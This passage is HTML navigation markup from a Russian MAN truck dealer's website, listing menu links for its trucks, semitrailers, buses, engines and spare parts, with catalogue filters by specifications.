        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
